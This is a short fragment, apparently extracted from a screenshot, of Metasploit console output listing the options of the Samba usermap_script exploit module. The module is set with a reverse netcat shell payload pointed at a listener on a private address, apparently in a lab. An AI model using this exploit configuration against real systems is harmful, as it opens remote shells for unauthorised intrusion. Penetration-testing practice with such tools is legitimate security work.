 msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic